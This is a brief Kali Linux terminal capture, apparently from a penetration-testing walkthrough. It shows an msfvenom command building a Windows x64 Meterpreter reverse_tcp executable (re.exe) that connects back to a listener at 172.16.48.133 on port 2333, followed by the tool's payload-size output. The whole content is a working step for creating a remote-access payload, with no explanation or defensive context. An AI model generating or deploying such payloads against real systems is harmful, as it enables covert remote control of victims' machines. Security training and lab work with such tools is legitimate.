 root@kali:/etc# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.1
6.48.133 lport=2333 -f exe > ~/Desktop/re.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes